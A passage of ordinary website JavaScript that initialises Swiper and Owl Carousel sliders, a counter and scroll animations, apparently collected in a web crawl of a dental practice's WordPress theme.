   * Init swiper slider with 1 slide at once in desktop view
   */
  new Swiper('.slides-1', {
    speed: 600,
    loop: true,
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    slidesPerView: 'auto',
    pagination: {
      el: '.swiper-pagination',
      type: 'bullets',
      clickable: true
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    }
  });

  /**
   * Init swiper slider with 2 slides at once in desktop view
   */
  new Swiper('.slides-2', {
    speed: 600,
    loop: true,
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    slidesPerView: 'auto',
    pagination: {
      el: '.swiper-pagination',
      type: 'bullets',
      clickable: true
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    breakpoints: {
      320: {
        slidesPerView: 1,
        spaceBetween: 20
      },

      1200: {
        slidesPerView: 1,
        spaceBetween: 20
      }
    }
  });

  /**
   * Initiate pURE cOUNTER
   */
  new PureCounter();

  /**
   * Animation on scroll function and init
   */
  function aos_init() {
    AOS.init({
      duration: 800,
      easing: 'slide',
      once: true,
      mirror: false
    });
  }
  window.addEventListener('load', () => {
    aos_init();
  });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js
body_size: 441
content:
jQuery.noConflict();
jQuery( document ).ready(function($){
	var owl = $('.owl-carousel');
owl.owlCarousel({
	nav:false,
	dots:false,
    loop:true,    
    autoplay:true,
    autoplayTimeout:2000,
    autoplayHoverPause:true,
	responsive:{
        0:{
            items:1
        },
        600:{
            items:3,
			margin:50
        },
        1000:{
            items:3,
			margin:150
        }
    }

});
});